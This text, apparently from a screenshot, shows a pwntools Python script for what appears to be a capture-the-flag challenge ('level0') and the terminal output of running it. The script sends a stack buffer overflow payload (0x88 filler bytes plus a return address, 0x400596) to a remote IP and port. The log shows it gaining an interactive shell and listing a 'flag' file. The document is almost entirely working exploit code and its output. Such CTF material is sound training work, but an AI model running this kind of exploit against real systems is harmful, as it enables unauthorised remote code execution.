 1.py (~/桌面) - Pluma
文件 (F) 编辑(E) 视图(V) 搜索(S) 工具(T) 文档(D) 帮助(H)
打开 保存 撤消
1.py
from pwn import *
context(os='linux', arch='amd64', log_level='debug')
content = 0
def main():
    try:
        if content == 1:
            peiqi = process("level")
        else:
            peiqi = remote("220.249.52.133",56481)
    except:
        print("The exp is error~")
    payload = ('a' * (0x80 + 8)).encode()
    payload = payload + p64(0x400596)
    peiqi.recvuntil("Hello, World\n")
    peiqi.sendline(payload)
    peiqi.interactive()
main()
Python 3 跳格宽度: 4 行 5，列 12 插入
ubuntu@ubuntu: ~/桌面
文件 (F) 编辑（E） 视图（V） 搜索(S) 终端(T) 帮助（H）
ubuntu@ubuntu:~/桌面$ python3 1.py
[+] Opening connection to 220.249.52.133 on port 56481: Done
[DEBUG] Received 0xd bytes:
    b'Hello, World\n'
[DEBUG] Sent 0x91 bytes:
    00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaa
a│aaaa│
    *
    00000080  61 61 61 61  61 61 61 61  96 05 40 00  00 00 00 00  │aaaa│aaaa│··@
·│····│
    00000090  0a  │·│
    00000091
[*] Switching to interactive mode
$ ls
[DEBUG] Sent 0x3 bytes:
    b'ls\n'
[DEBUG] Received 0x24 bytes:
    b'bin\n'
    b'dev\n'
    b'flag\n'
    b'level0\n'
    b'lib\n'
    b'lib32\n'
    b'lib64\n'
bin
dev
flag
level0
lib
lib32
lib64
$
WgpSec狼组安全团队